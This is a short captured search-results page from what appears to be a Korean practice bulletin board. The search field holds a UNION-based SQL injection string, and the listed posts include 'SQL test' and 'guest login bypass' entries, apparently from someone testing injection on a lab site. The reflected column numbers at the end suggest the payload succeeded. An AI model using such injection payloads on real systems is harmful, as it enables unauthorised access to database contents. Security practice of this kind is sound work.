 title에서 '' UNION SELECT 1, 2, 3, 4, 5, 6, 7 # '검색결과
제목
검색
번호 제목 글쓴이 작성일
1 test guest 2025-08-11 04:12:59
2 test2 guest 2025-08-08 08:06:53
3 SQL 테스트 x 2025-08-11 06:06:33
4 SQL 테스트 x 2025-08-11 06:06:44
5 SQL 테스트 x 2025-08-11 06:06:47
6 SQL 테스트 x 2025-08-11 06:06:50
7 guest 로그인 우회 guest 2025-08-11 08:51:43
1 3 2 5